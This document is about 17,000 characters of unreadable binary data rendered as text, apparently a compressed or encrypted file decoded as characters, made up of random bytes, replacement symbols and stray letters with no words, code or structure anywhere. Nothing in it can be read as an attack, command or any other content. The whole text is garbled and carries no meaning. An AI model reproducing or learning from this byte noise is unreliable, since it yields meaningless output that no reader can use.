�A0;o�� [$^<�;�w{Ua ւ�2�*��G))�:�y(8�h�΂�Dz <�Q"�cW9�`T% �!����� �Y�j4�EvPI����^��-ƫtR�0Z����e�=Y=}�A�ާ�tL�MMl=�R�\Λ��Mh�ijo�>��u�N��OZ&qAcIm󒚧�����%Xj����N�~��Q�`�?����{�@�[��g��i�@��|�(���{T��k�t�'Hܘ�[��K�l��H檴�VɽsD�v��wD���TP^?P��4�s�W����t;�Z�)�cֳl舂{�jf��"NҒFt\��jLX��5�z�5��p*x�?��c1���s"<����BθA��?�h%���SP �gWɁ��ݼxW,�xm��[��b��p�t$���/�dE�߆]AWm�~��X�Ԣf��@�PvfU ��Z�/�Р��X�F�v��2����խ*�V�}�A�ʌ��́��:M�S��!qW�BQJ#bB8�@����`X(U�r�2W���U��~�e`6i�P'"�7}�dK��#�Υ�wkh��"�Y���(�l��n�}V�S��w.���C(��w0� ��Oc0s�8�Q427]H��Q�Q=��`.K%�޶F@0j���,�@��W��L��D�p�pS�2���N~�u�s�ða|�S�I�n�0��T�T����2�iw����-Vs��! <����QPõ��gkc��A�Î��Y	l�K,cGjo��%����t&�H��>�"x$�W���� �G���"15}���@���0���x���p��3`�U<P��8�.]�$����C/&�i�����C�K�K���D@bE�N������{�TǸ�}��ߢ���������� �^U��ᩰ�N0Ⱥpd6�gSF��������{CS ׌�l���B�U���K�^�����rK��C��O��v���ɢ؁c7�S����g(p����D�g�{E�a�2�M5�6c�\�0�sv��;�ʨ-���$�?o�D+p�c�
���C���{�h��]��`R}>yD��A܏�ɀX*h��ٱ�3�TV2�#X
��k��@��!��kg
n�n�  �}^����`��]p�!7@�8�L�n=�H3W��F��M�2fWR� (&�T�AMF�K�N�>����mR3�a l�OMSy^�L5%i�-	�D�"�F�ћ)V��*���c`^�֛�Ϛ*��.�}��@�1#l��� �:g+q="�+�������d_l���H��3�3��[>�9]�=�m(�"T�8 V�N���1��vU->����|��̚W>S�0ۤ)
ǄH�ܾr�C�Z���x��5�:�3����N^�BA�D�v�jС�AgM�ς�� (�`�5ApMkW@�!����vߏ�$��3�q*����͓��
�P�aZ���u�:p�7b`㞺R�����ܝ$Yfa�V�%
G��Da�ܴմ�E�����Dh83ݶh<jc�t1��%-7B �.sV��8n� ��ԇ.f�� �R���_DLk�O��pÄ�-5]�%����:�Sk*����Ï��r��\�XQ"�P�`@����� }Ւ�4�:,��;"R�/tlt�E@�F���;��`�L/��0f|?�����U��d���� �aC�/#3p��I�g5����#p$5�󓢀�vl���p!���2�M�=߿�~�������i����Y�! �,ى��¨ �)�:��H�9�����ܧ�<��;-J����y��?k�Lӯ�,T��O˾p��?���2�`6�ʪ��X�P^H��A(6�1ѫoОҀ� �nS�z��" �� �Um}��X�:�����0X�Pr>@B��y�C�{�¥�6B���8O�i��� �>�W-�h�� �2���H��F/��4���4��b��o?�s*�`�E���l��`�Ϳ] � kF�Q��Gz���T�R%RI!�'X�a�3D7���W�@����h�KS�!0r��d�5L�6�`��X��y��m�!C�ݲ�C�Th�p�<h*_L�WE!���j�7"�����kEP�R��=@�Sw汑�wj���t�p�!}T���N5�Av������
�u�}��Ȼ���޼��#�V�����w��thhoc@����eV�:3�|=�,6��쎂,O�zG�(9�w��~y�O!���8�o�1�r����6W1���V~�Q���V�+�UDY��TN7Z�� �OT���E���R�J{��@��uY@y�@��4
��Ee�^��!A �{�Q��$��ׄ�1J���������@@ =�t��T8"�T�����y��M"��xU�&��]S��r�-e<f�u�F<�y�kVi�:)��/��F Z)v�=̠�w@ 5>]J��m�N��������&X�g�	 p��ih�@O�eLHU
5kQ� tT�U;	#uV��t�l��>i�"�A����e�����)8:��4FU,p3O[GU����%J�@�Xg�#��3K�g�m#C�`H�	�q
�/".�D�����.E�� �v;tcV[�yC��ʃo:+2,c�~�*�� 1��Քf���8
���T A��Lwt|�b���6��>�9D�"L���O*�����!V)�����)����_�5��m��H&�.)(��s-5�h\�K�Ma&�nx
A��2S��pʽi�&`��Z]�.��pٺԃw�FGj���yNX���h��R�tL� ʢ�E{ڞ��Af�T������O��tp�wӄ g�ו��8�����lOHF��B}�.�1��ŧ2�P4��L�]���:�[���K��k�.��:&���<,Ŭ���6)�F����}��D�������E��qʲ-Y��T���+P:�{*�8�ֈf���U�({P5�9��*ҤR� ����.]��ߔdhg-��y@Y��ULKa��� �}2;�@���qn�HT
�t	��u�U|���@t]�Xݩ���Hs:h�4g_!����kX��F�p��� %vQ�l����	�ѶhC�7�5��*�-���?��jN�B� 6[H!u���n���s|c�Z5�wOip[9�GC͸N׏�D��mT@��a�ܮ���?9F KGNP0�JJ4KÍ4隧�Ԝ�6��z��0�U�����b�H�Je@QА0�ƈ	�$��1�밐8i�D�/c��D�;ϔ��H���od�	;^�_�josĞk�&� Ş]��"�cl���e��Ƣ)Ǆ�4@�-tJS^tτ�@f`�(0���( 6�(N$��L ,/O�io
T��rB�;'�=�����<՝���9�=Zo���UtT���B7	 �?�H�c����.9��NH�w��D����A��h<Gh�A���'�vmsup��v��RSk&��A�j��� l2S�nCU�j�(�.�[�ʦHm�dBnY���A�1�}w;)�l(z�H��А����U\S��	�����1����`:�Ҋ�������stZ�1N�e��� ��.5} �ڔc�#�����(��F v����z��~�f��jƪԶ���$��=���&��ϔ(Y�<{��sPDv�8 ����e������Tni\���-�l�O����40ٯO������wRM���
	yoL�� X�
$� u?'��յ��,�v����}<�c� �g�+�;$5>�����K�:���e���K���� 3��J��cT;9c�	������SEx�L��Z��6�N��Q���ZN?�X�p�7&��Q�	��a��Znb<ς� D��2l/;�)�{j'Qp�o��S�4Ԫ��dl��M�*��V�����v���%�\����5G�_�f�i�+�5��1 A�a~�1��tL.�����2�r[��;(�,?�Nd�1ܡ�n��W��+���4B�E��R��|��4.�r.�G�oAc������?\�*�Y��\���A�tO����;2�8��L�0�S��8���"aA���\��E~�t�� Ü���C ��GP1���o���k]�D%�Y�D��^��!>ߥ���s��G��pQ��R�]©�/�%	����#�CE���� <��Чs��ED1�k�*�vx��b�!h�7�j�t�Z�̲ ��� m]�%��o�b�@��
?����Ugb+SU����u����w~٪ �L�7a��tV D �(��B�ΌӖR ����5�'�΁�t�d`(/9��FR�H����'k���E����D��:ʹz�s�P��9)�lʍ�B���wB`��s@�b P��Q 5n�:n�'���y �g�d���1� �d�� N���bn����tD)�_��`8���iAÝѐ����_i/d|QT�������Qm����i�i���A���a7Bs�m_	�'і�'�(�R�R�׿O�>gT,��`?l���6])����!`	S����x iН����|��/��*�E�^�p�����(P�A\�����`�
:��;5�& 1;x� NK�ة�E�ƥ��;�(yEr�r(����$�34*���t�`(��F�����֞{S{�R��d�C��8���ɑ$81p� �vu�k|&��f���M�N�tE�=߿�0�q2�ࢰ~��	:��,�B�V��U���6��)`E���~)bH �c�N�R[�� �8 /,�#�z$�♭��@.�U�dF�\N��D��G�]qץ�ep�-:검n�Sq�)B� 44��^��9RyYK���B�)�µ���Ȝ� ������fz����fyR�F�AF�#�۳4W-�xB��V��Vut�@r_^�ﯤ$�Q�يdA�%��O�tB���A�9�N����J�;�m���;e ��'�p�I8w�#0: ��X�v~�D�>Ӛ��5�:��t�뱜�
�<(��p�y3c_չ도�Vʟ�19��xRqUj��\� *P��ל�\2��&e�Dͱ�U��V�m���=�*�����z7��A'����'�f�	�x@gdh(�hs��xU �3}�J�!ѝ1�E��ٷ׺5�F��0���G'w�/V�O2��8��d:�M�=ة�����v�GŔk;�p�(A��75�gc 7|-Z�R��+f])Fa�� u�R�B��O�u5BR�H��u߿(\�N���>
�ѴE;S�â��pើ}Bt�����ܚ R�%!���@�3�{u��}���u>T&��9�j�K�ڻ��	���~- �`�M� �TE�4��aӵ��̑bc`ݤ�UV�������OL/�2{�va��J��}��wU�,%���jHM�d��:4ܟ�)�����120F�|Y=H.�@�ڝr�\�]��B�݀��:܍�8�!�"V�-�o� �ܺhu�kRʋA~Ԑ�*S��6�q�5jԻp��.�D��lt� �<d)��װA`Mv`Nv3�G����b~���Wf�X�	�j�Ɇ��A�YI���?�G�,�3�d��ӏ��X���� ��"�E�n��� ]W}H>�k��T#�|Ω��6*�u�6���P@s�3��g����S��/�s^D���ST7*�]g7L���55��]t\h�4�<ԃ6w=�E����#�nl��a@� �Pk ���P��N�/Qsߗ��	*.���sZ�� ��L�gD!���1���W([ȍ?�8S�:g;�m�6�f�¨�y�P35�q��ю���v�S��%j��X9B;ʫ��!Vp��&v�䡸sP!I �J �7��Z�ϛ�[��3����J n�.�LÔm0��c*@�E�����0k� �mGp�&1��������L�jT<�<����M7#�Q^ ` SC��h�7'��#c��  Dk��ʁZh{|-�u����~��>B7�k��uf����Mk��-�[5O}:~"9q�?r��5���H�s�� ��Q��Y
,6V6��<ϘN�'?Jm|��z_�U�L��Rs�*����R9���j�w�eZ������&_;�Fu횎�I,�﯐�`?#4�at��d!����]��(�����ٞ�O�I�����'B�*3C���t�<�u)����0�	�ؙv��@S��|�[���ϫ5IT�l�R-�z`�TޣmS�Rn<��-ǩ�ڂ�	**pǑ
��*V�G�&D��wʞȑKH(�n�T�*,�(Y����)ӣ�������XGB�
�̪��dI�TY00�W4CB�ܺim�X~*/����L���UP�f�~� �����/��G�8\zg	�d��_N�s��4w��(��D[C��h��,EM[�z�K���~x�P���߀��(��XK��ߒ��뢯��/V">=�*��q۪z� t�>�B��oVuL-��~�@%��?{K=Mǌb�Ù�|��8�j|�TP(6� �uW��a�(66|��r�#?T`*9���D��N��,ҡ�u��?
\��п7G�?�t����v3:wࣿ^�vvE�o0��۟^��7�ݗ&s�� N�z c�8��F�M�H��o����@BCQ��|�0!f�J�����ΈD�Ӝ�1�u�M�} ���!F�T�ʿ��?����hє���?�,��:}(;�����U��*|�
��̕��R��:J���+����E���[��:+���9�tZ�6DTTw���Np��c��KY�����p�lv�*�i��V�����\���O0Y�*q�Lr��������*�sR�;�c'���X�zϴ��� s��R�OL�}؆jxvO�X=^ԍCi�����m���r��&E�>mU)$X^�0�v�y߸D8�;�
��
��ld9D\�h��\NQ=d�8���"����.�����q�&rX99��i6:�n��+����2!���R5n�u/�gW2��L��A�v��fW�9�g�����;*��������!A2�����$3�z[l�9,5ۂ@h<�`�6��g��Q靮�{_O��+D���w�X�6H�P���>0!��HzHF�� �Bm��p���Q:o\�{�|~a�7�0U��B�_���D�<��=��n�2�M.]yOh���B�8=��UZ9���a� ӵwL���x�b��� Zֻ�f�W<�H�{>���-��-��XI&;���Ȋ�	m��g@��K��P��ʙ�_�����m�6t�*�~�)�m�Q�5m��^X��fUW6CVwۿ�h��6F��ߦ�o���1�*����kWl���9d��T20�)�7�zP�|>T����1we>+�4��9�T��}G�aei���y����h/�����:+�VU2g��Z���^Nl�f}�w*�!C���n��>b�3ڼ�q��BY�
nY��>�f ��}(��Mr�zc�PN����~)5nZ�����^��?�௓SǴ�@Σ߾��-\��
6�%��[��PC_����эaD
mYբJ�D��zã���,���l��@��DQ�d��g�@��� �P��2<"����K����*��ʭ$���6g�5@0�:/-�2�-�Q�St4��S��c*�%�e�f���=+�����Z46�g(8�5c��䩶��5A����{��6��:�R�c�,y7jPj���Iir�VV�l:|�5��i�� �A��kR��wD��翠���ҵ�;"f�>ֲk�Zx[Ɲ�H����j���<Ν�}�A�㱩�U�b�ϥ���n�Ay$���@=�0 �?;jQ@,��?��l2����./ۿ�E7,i�Q�2�8�&�ә�����{ i1��г�i� ����J��q�vN��M�1�i
^js�n+c]��g� ��m;~����9�Zb��(ľ{O:�_����k�uk��
`u�ٕ���3
78�6AW��|�H�-g�ͼ'�Hjf�&@O�A'S�o��*��f��.M�tw���]�`N{C�eJ�>ږ9��ʻҼ����{.i�U4~�\~vQC�� ���@3 A�>B�����?�˝c�r�������E|���1fn���4^f:�ΨRv�uW'�����Zf3>�C	�B���Opqj�f���� J����]�M71�2S�	��F�3P��A���V �vl�j�=��99�r�������Cֹ�aI��_�r%�9�Mz5�:MY�*�{�?�G� Y"P��xA���EW��Z�:#3�P�=s�ac��� *��L�۶c'IB�'�r�ưqֲV��h��5a��%�s�����q=����?�a/Ml��re4�?d �u��5BF���=�j>lT ]���eWc�#����R�M&S�G<�F�~������:K5�~�#R#uv�m��fZ��C  $ݵ��/qe%�����-��KR.)J��E�҃�Vn�T^����;�DD̻�3�DS�$8j�M\F�	��cC^�J1��cA�2;�<�DLvk�zZl�3����{V�kl�Hc�<�m:).>suGg�q��i�7�Q^�3�7����^1��Q�ќ����vV��~��I��Դea_YAA��Ю`�sT�I|��W���nJ��|��W�{S�)�
��h��Tw�
� 5����?8ݑ�x�ߺ54s�>��eC$�ݟ�ei���]�����JI��#�q�g��V��@ �E:}�*��co�g��{����>J��Q�^�?��3
i_�c�,�=� 8�̕Qr��1�c������%qۯ�B��vo�u=</k��!� ��McՅ�򝧒�˨F���ko�T�������T-a#=�Z^�������Ѐv��Oz?*�� ��Bi �w��?+��+ˢ5��O�)�I޸q��H3)�Ra7� �6�4N�"�~�X�	�_�HGe
v ��&6MԃR�TiC�T���h_��ک�id�5��T�)]�MUb��ZPY1�(�@��!�z6�na��@?9C��B{��Ͳ��h�E� ���Qw��� D'��Q �T�P`(@;4|>���  ���R���(,����1P��>͕����-��x����5�à��D��B�$?�Z�� �W�Xc��4=��zXC���Y�z��*��V7�{�\�c�$|~�z���T�՜TMV?;�D6�N4L�V�eS�qZ���|+���\L~}���o�V�>uT~U8�U#�l�U.�M'9�b7l��k�&�1Ӛ���ϐ��f��C��r���̄���'z�kˣ]���
:l:}���ү>���/Y�icWh�B�Z������Po3�`���r�����jņ�d*m��]L��K�_!]��� YÃc�
��g�}��bo��V��U�T��ٷuHx�R5�6\E��q=9}�5����TēN�:g?(�{s�ǘ��>����E��ba�3�c�t�N\�n�®��C3�~��n�U�N3e_n�N���(܍�����m`��証��U߫�r����hy�����ߕ�}��	������Sl�rQ~U���bצu�r���E���g�!�tJGOW�o���Zq��~5D3ð�����;"f;#T��=a�e�(4��P�������W��Ύ���L�泞�p 1���D��K�(��-���cX�5:d�*\u���n,sl!Z�l�(���?�r�sj��cZܤB7u=��&
9O��\�:��v�N��Aj�wr��D�o��aq���u&�7�1�h�Қ(&%�
���dXe�����p,���UGQ��G��	Xl�R�� ����Ƞ�̞ȗ ���H�G%P�{Ӷ�: �(�=��%�udH�S��|���ׄN��)��ː�u�Ta�|�-w�Jw����V[�����t��٪:���s��$C�Έ����瀯9����ܫQo_�:��P���7@|8�^�3��֑<A-�!4�u��'�>U>e;?����z.}��y���ʇ�����$>f���<��"4�ꥤ�����F����4���2��{��T���6�8B�?4	�9��u�A/�U�30-�?'�B��y�����-V�,��[^�|('Qͩ�w�2�!jMmʽ3
����4����#m3։�����@��� 1��q���O���n���S���}(�
tϕwi����21�-���f�|��Wg���:��Mc���,n��������-A�#&��O��Y��\6c��>{@�C;Z3�\+����` ��p2�`�A�o	蝹'N��R�����!�����d)q̢�d�U���;�.OfP<���V�0�
ZK!��x�}5;�M�e�^DA<>n��F.�T�K1rӞ���ji6����|�upe�y��"H���MQxX�� �Aݹ�\n��ԄKA�.+˝�TC���Y���T�`PqҬ�	��ýػ]Z�RI����o�03���y=������z���$�"��3�@����|{#��_��HL4y/k�N`5�v3���\`�
��a��X�6q��<�?���C�x�eP��fl�F� j>�:cvL��1�X���~�>\��@�7Z�� I��+w{k\�8p^ S�\���'�xL3���Q�ؽW&ǔfӢ��ƭ1�W��5�uS����Y�6�"��p�U�`4_;��枎�%���͙�������[�t]���;���l����?; ��ݾ��5Ξ��sF���k��B�ُ�5\��?�	iy�{�t(8	z�6Rch�'�&���P�f�r9��U��Q^4���\���S�P�[�_Bs���L<3
��h�1pծx�4�fJ�}��zy�tOV��>Jus׵ ƍ3b�*@�g����r˖�@Tۓ���g(Kr�Y9axq��g����x��/����F���^�g�]A����$?V��e��HsL��F;�9U%��5&T�lTN���.�i�� {�\���Y�%yj�� ��G|�`��j�0�6�����Y��=����k�S�� ��&X���)(M.n?{� 2%Q��	��� Ꟊ�@�D�" ���q�˘ʗO�̰m;jn�����V�>jq���!#b�����*��:��J��Piߨ��zI�uO�����c��Dh�Y,^%rXx�E�ɢ��V?E�K���~!�x�h薹�ړh<l��"as3�us:_�jɝ°�ߋP�p�2�`�lU;�Tƣl�а�j�fv���#5�EGxW�rEr���s�'!5��F�OYMH~�/��U���k�v�����g�v��O_2��5#X��+}�;�UA���vE�˙����ʦ�����k���=t��q��� 8:_*������B����_���hj-L7eH�����h���L�1��w�<�u6\{�!f��&-�\�[�"���3��Bј0τ4QGm������A?]��j��LsgF页��D�;Mq�E�s5M-_��-�n��a�/ت3!E5g��2�:�N���yP:=q�P�L�!$Z�6d!����
��͑��g�*^�[!xN�z�t�To���g�h���*���j�_^V��瀶tg��n����w���M���o��U�H��UP�����M����h޺��WfvL5ϙ*���dd���p+�}h~�
n��_�J%��������Ipîe�X�p��Z\YM�a���`M֯����*�@�8d�n����O.�Q�D�#hcs
7q�#�~��f��x�%9Fr�hu�B �Nz���A(��nP"v�����ot�v@�C��C�B/H
yp 
7�"Z�(�"{F��Ҡ��C��hA�K����|�D9@:[%9��b��	�c>���
�BBaF$(�����vN���Q���޽3
����l[�U���v�d�\�ݡ	f���k�V
��yE��y5[�����3�m�'�3dȇ��[��v ��Ġ�K0�� ҍNf��	���=3���F���S�5
,��ǐ��rh'����-��N�׮�6Q�3gτn5���)��{��纏5�Bқ|�$H߾d�f8�%  9� xv�
`�i�Je�[��>��� 8U�d��N�.�����C��$S0 ���V���	e ��)�4պ�E�����
C�Ǐb7Q.z����#\>��x�;�=,����8c����p�����č7Sc��]K'R���4V����r���U���"^i�/7-��;2��}+�Z�W4�k� ����j(�����U/S�u6�6v�(ٕU���D�@���]*j���MGwM,# f�1�<��E���G����6�%�*3�e=��e�-L��3Y�˧�d�l��~�=�5XU��!8�.�*=&Q�<d�=x6�j:�z�f���a1���U�ǌSD7�D ��Ш���Q���i�zA,>�ܝ�v�d�43�R�g\�(�B��W�U&�Mu�|�⫀�p/��y[9 ����*��n��bQ&O%Ã�<��2��oz�K�AV�g�. ���@랱���!0�4|�wn�
��Ў�@�?�)5	h�'Pj`��KS2���z��8�k4w�n�C�}�R���fL���tϑ���b�� ���Tr��n��'c�������k��(���Kf|P��K�l�gUP~��O�/�'4:���t
�m]>��/U;f��	�X6���`��|�;�'sT�n��k��V
wn�ܿD�O^����1���Q��a��8��I�S7D�\ �J�.9@`��C��?����M!�w�7Ϟ����F��ӀG�C�Y�g(y����C���Բ.BW~��M��� �_�a��Q����R�_9�0�-S��-F�:���xΨ��FyPi"�Ԭ��T;�oO>U����ښ7�g"ò-6�>�1;���ف:v����Ip�������d�g� ��#4�N��FxRw����w�X�D���K�[�pQ��D�I��f9���]�4x� ��}�R���	q��;��t�Q�x{��n�;�z�9E�o(�1@t�0��l����8A΢*3�g-֖[Tʓz�TA��S;<�J��1Ot ���uSi��T(oę�5-!f��j�v:i��!8-z5�3�ɧ³�k(�Z�_a����쉨@ �RU���ڗ����h��(�䚹����@T�����
�_zm(v�����j�C Rc��P���2�HM�L��,��{"�%�lc!0vٷ�_��*�����g��򁪐*��fY�ڙ�k9�W9Es���@͙�=�5����&|7��w�ϵ#4o��Pgdo8� ����<;���z~&?��'\+�&sڼ�����]�g�v��Ӆ�i�YV�ן�S���cCZgd�ؠ"��f��!p?��JQPV��X�Y���L#aP�Ʌ����Ԉ�v�d-ħA�nQ}�v*������^�ܐ@_���;����R�j�������x�� ¯0�� (q�Z���T�]ƚ�S c[u2-U υ���&��>�J�Ӯp��|g�F�[�vR/:�7�/]�����S�|	�g��f�4P1����1�����õ胅��9�����	;��4�8�N�[�]^X��U1C����I�en���9�R����l/C�{+���&&)0ٹ�,�Q���_�/�㏕m}�]��^���� �@�>�����yZ��Bz=��I�:�lW#Kf�V@݅s�U���hrc=x][||/Z|zBm�"�Z�UϡM�Ԅ͝N��\_"��%�����y���l�}]�w�!2�
��R3@�ww��C�{L�^��r��Q;O^6w�(�L�t(dQs�4�U'*}�w�
�Y����!��Bߵe��ݤ�(�^��ܭ��L�lW��ջ"���˲�9.}��u=^�Dv����%	�
�(6��*39vB�1\��x���T�B���>�p��!�yL�,�^a����g�ʆ�f��^�Oo�%�9��2F�<.��[.dnȻ��T�h�Z d4�)V>��ԉ�)�E>>����ҙԩ�O���Q�����U�+����0��N�����:w���(� /w-�P����#@yf�w���9��G������f��;�k���@DhC� @c�(�>YVƋ�*F�"����G�q����B�D�rSn��4<���V��.王Yv��ѫqL�#jf0Mhv�2T��y�	���s��z�ˈ>����R��� �TZF�OV���f>�.�W�-j؜�.C�\�ϰ�����i�����;��~#B��z���`�0�O�?T���ݷXE���(��S�SH�Y��vA�ԟt�U�L�F��� kd�|2��6|wB�1=3�����	�}��˙�~͸:�~)��-�(�t����wb7!�o(��nQÛ�db+�8x�(�V��5�4�5���T�F3DD����N�4	��:
j���Weq j��7��-�����_LT!���&:m�ڠ�(�6����u=J�#S�g<�:��5
A-$�d����!�K�K�u[���nh� N>ژS�"�@�!Zu�;�Tvl�'� "g:��!݃w����C36����-��F���O�s粱�R���w��������L4���&�it`
I�84BF7�=�D�4�v�Tg�&\�s5B*)l��X̴�ߥC���袉�C���!�E�'����8*���˦�CN������:We[�E(L�E�t���7��Zk\��.'�_��sn݁%`q�<�
]x��*�Z�����<Ǝ�!�� �P�2�P ��)�R���/�R���h��e>�_q>��#KA��9�.k�T(-=x\Aӛ ��M�Ќt0Yj�6�	�ѳ>wHdI���_�:+�&��<�f�v�.m�aFP� �Y��n�ThH
�eKx!i�O��Tl��Y���������A�x�?r��@<�T�>GҨq�3t����	����6gN굘�l�R?SD��6F�����L�`��|�fL>s�9��h��r��ʑ�b�g�`@��(�.҇YP,�@6(!��y*5O����U�ŷ��!Y;n�wDr�%��p��z*����5Zg��T	�կW��wJ�������N�iN<�/���/�2��iM���]�XQm���]ܼ�I�i���vD�6u��xV<Oc������3��*P�c�@͛��Z�A�E�� 
�8��rU��^��h貒t{��M���
+�����o�_o�´���Ug��-�.����#9�_����"������+�����g^�HôFf�Ɖ���6�	S����P�\w���R��
��z*����@?E]��fE��Nj_���n��a�Srf�3�B��V���� ~YV	|��F�?WM��0*�O\�V�]�H1 h�3����6Ȗy��=Ő&'W<{Tr:���n1��Wp^��ey�|�պ �VU5~�(��� %3��̃����>��*��l���W������T��z��w��_�9F��x
��:f��~�J�9sT�ISH��2-0�F��� F�\�T�� ��Fb��-A?l�:g����2�
Q�ej>�8���}��f5i=?�S��i�����>3�%�i��ҿ��L��yIRI.{�hO� rD�pF�;���u�LHZ�QV����D�+PǪ-ӛ-�������l�b��
��֢8թ���{K������РE��Fw�6"�=�`��hp�x�˸O6XިkH�C$� �2��>J�CcQ�y3�@kC���ز��B����댹��y��H˼?1h��LC�� U���ЦE7�wx�E��-�Ol�n������r�B�j��� (h$�.Vq�eK
���'�Sr}U71�Nt ,^�	��h2�j�qB�3�!��cZuT�O�֊�6vMl|��޶��;��� ��jk�)�,���w����nQ����4F�J.���:#օ�
u�yL��pO�a�h�5�7|�!�\�{�5��&���䈉~���ગH��`�w^񒋑;f�����
�Z���oit2g�Bf�m���f��;�o �{�(3ui�N8Cx/-�+C�GQ�{�hY�o���/�p��#=�:�rp:�Q:r�B4�p�ϒ�Bxd�=:o�,���F��j��ל�g�K4�*:n�`����M|'�A�*n_�K0|'�c��$'nx"�B���{ �wc��y�ST�Y�����a�Wa�/��j����;uT5��!6�jf��ݜZ3
�S6��l��/�Ia����8u�o)ԏݑ����*ݑ��*���2��W w ʺ�<w�Qw�0��GW��gm鮂�f �����Dt�*b�Y�T�p(W��" ��{eB1;��@,�j�ݢDM4�a�'���}�!��Ev�U%�re�e��.T�1��`޻'����#�m������S6�˲��/�8�5`Od�1��؀���(DP�i�YXP���U�G\�!<��rl ����������O/��c���>���??)�k�|�����mc�G����#�%��K~�kq�U\;FO�l��q���E��
�S��D��׫w[Il|/
�Z0]�PKe6z�yyi��E�\��%��+IR~~P
t��(���;�N�r+�H���Ca�Nw�F�N�3�BmCK;ۇ�
}X�B��#� ��}��k���W��}N���uf4L���j�|��p�W��3�ݲ�t��Zmj��l��G(���{4������\�Z��΄�z瀍��$�W�A�<!�B6m��}��T�ӛ�x;
\"��T�J�B`*������Z�!=F�~��1�S ^��Að.���}���>��Rڶ݅�5�g`���;����7�\��A���G���r �3�8%�A�EX̺f(O `����xꎃ�@E�L8�e8�9=��F�h�{UR�;�=��T�T�b�*�PA�]�hڎ����j��>�S�=J_(��ӷ���a���ʸi�|�V5"�7B+�79P-�n뚠Q���dwn��T���H����}�w}k@6,���
�W����L�9�c�s���_+�#�x](h�� ��:��(�Č����)�)s\�i-� l ��a�"k��%p�Ω�sy�g(QҜ����~d'"OK�D&O�����:�vM@GBy�O��wtA r�{�4��#�Zc�j4��p�O{�j���W�����2=EA�^00�ߤtoY����Mp�O��j ���F��?��Qδ�b���b^t��ү�t~4�g ��'3�W,X�\�"������\Iۃ��Uwl��T�&�U+P5Mȃ����s4L�Q�Y;���t웁*-�w_�IjCp���5�|{�&uΈ�I�o�7ns�i���P���aAδ�*�ӗ^=�r%�cרd#�V��0۰^Yۊ#�M�ėqL�i�C��ÉOrwmC����uq_e4�{�S�v~4|�Y���x
�w�*�A�U���U�/N�$�k��gu&��+l��P ��	�� �ɥ�l�|�H���GT�K����{HNT"Ȗ�
v�@��=
iSt�`���y�ZOq�ߍ�$f���z{�F+�m5�{�F�sC����-V
���]�C3���0�p��N�7FwM�J��F�j��-�!͵��ԭ������ �M ��S˴,�Ș�9�}Թ"M�5�U5 �<�'�X㸙� ��=
wx ���>Y��J�����EQ�	0P�g�/��}�X�٢���s�4�L�*y9@0�@P��O���Z+h�\�ʯT��ܡA<�(��oj���Y�s��U�&6�Ȓ^gn� h��N����0��ѐ�Jx�E�ޒ�x��?�45��M�>Q��V.Z�5O�5�2#�&z[�j-����O�Q�	2)���=Y��Հ��0m��u]B(3Es>w��A�Z�5Ф����+X�>�s�4S|����}��[���*���p��Q��B֧9��s}Lj��ƫF|+�3���#0��jz�"u>���Y0y�x�37_@�t�m�ب�����8�)��A>N;����I�T6d������H�f�U�ƽ� T���i���C������Έ��+�uw�SD�^��'��>d�H-n��	� u9�Lt�;=� �, ]�uA&^I���,��c'��*���y�ZBF���
������TA�=�-T7a;�L2�}���>�"Xﷇ�N�;�s��G*����eH�֥&('g�ܪ�q|�Үf���w믥CȩGkQ�ѷ\v7dI}M-�����(t�6��\�8=�d��@�"�Ρ�=1��#��h�<q���� dZ����e
���X_+��5�>�X���(��o�1L�F:��ަ��M����Q":}��ɖ�W�VV��k�<Ú�(D��S�n�E�{�>q@��"{�P�uu��`
����h��'Q5����'=?��g�|��6>�<#���U��S�:�9�y��~�z]��; ��T�F�M污��:{G~��D ���2UX���7z���U�&��vN�،����Ls��B.עg��|'�Cq�X����sk�3eD_�/�H,�lD�L���Ms�E�4"��
�=�����%�3�l��d_��5{a�]��M�-	I�ի��&5�0w���4[0�p� E͚x*�q�!�t�Uf���Ί��C��8_
�?5,>p�>�9�Zd�9Ъ�d��mu��G���S`9E)sk8����� a�D����4�}�R_!���S��{� �
������s�����EQ�Y���.��Se(}r������R-��4DܓIs}����x&�9���镩U�n�~�F����s�=�@�Y�\�k�$������xO7���Q�C���Y�$��;����o(PgRs�tbB�=��$)<��)�3���y��U��4k����2"�����~�\���J�w�t
��)����f�� ���1-��"����~|�G�ys3I�wE�F����KžN!rEv��*�*������@ͅ�����]��T�;�xV��&�[|��I K�a�pP;���݊w/O�*�A��r�q���i9XV��]c���ʰ�*��� ��{!15���A�_�cm|�m~���.^���DԳ��� ����)��tJMo^?r3l�Ҥ�A��?H�U�x�jQ�a@+��\Vu����o��+������:�F��@���o
��6�+�r��Fm���U�cG�𩾳¼�+X��wS����A��2�\�G����P���6�A�<+O4�;b7�@IQ��/A'>�n���0��R]���v[�'ݳ�����9���4 .��dt�� `
a��^�y�Lu��lIо��`" $)d�sh�&��K&�dǼhE��.Mj��h%^R�qI��j�4>u$�F�3V�?$���w
��5�>�G�,�j�bd+���F�S�f鞉���a:o�X��i�^ڍ�
�g���x���\�AZ�1�7;.�0W3�Tv=�-^���R�o����ڲ�]\=���d���=\���d����R����		Bp9+
��P}�P���Ue�#!5qDN?qʗQx��R�g�ߺ�+�J����|�+1-~NR.��$;z��J�D�S�c@�B���<��sK�x^w�����G���Æ��<b����I����~�X��sn���fB,��drQ�d��5�U�ȳ���&rW:�~�#�}�@ a�DA�=��i��-����a�2�[�<C��:���I6��)fV޳��vftU[�n��W�����ʴ�}��]Q��58F���"��{`�r��nUD�� �B���*ұn�cy����f�4`��m�j��H��S��s��$¥8���F��~s��]� h�g�O�9�W9��Z��x(�u'|��b���T9����T��@;�� I��:� �-x���U�g�0�:>��8�G��	��]�]�g<�t9`�g[XC"�3���Bq$�`�Tv�QrnJ�G��7��������T�w�w�ת7hL*�wC��J��}9�tU�>��q�=��j���QeX�� ~��^��	 U��wcs>��d��7��/8�b�=Qpw�B�U3�"6�6O�N�۲��,��-nT�`Ny[�ϲ�3U8���Ϊۦ$7�Oe#P@ QL9�.�Y�iM�9C���LǗo�cq��U���s�Os��/�T�A�6
⎽�e#�o������J4|�QF�<��,fb�wq�k�x3�l��(�E��sgb�d���j^�yT��:�<���R������fWh)9�,�7R���:�����C#f݊��9.�i� �eӌ$�f����Q��Z�>���Jgd,��}�5�9���U�%�w�U���I���v�|�/j�
]ٳ��v��y-�$I&�/%;Ի�IE�6l��Mأ�}�Q}:�P\���(xv`E�����3���ڧ2��c��`�C~ӏ�=���Ѳ��>W�ՙ�����Kέ��w)h�5�_�w��-GLn��<���K��ҼST9��-��pk��IZ��#go���������؊��֙^�]
